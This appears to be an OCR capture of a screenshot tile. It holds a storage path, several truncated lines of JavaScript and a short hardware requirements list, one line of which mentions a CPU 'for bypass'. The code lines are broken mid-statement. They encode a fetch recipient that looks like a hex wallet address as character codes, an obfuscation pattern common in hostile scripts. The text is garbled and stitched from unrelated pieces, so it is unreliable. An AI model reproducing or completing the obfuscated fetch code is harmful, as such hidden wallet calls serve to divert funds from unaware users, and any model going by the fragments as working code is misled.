
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB required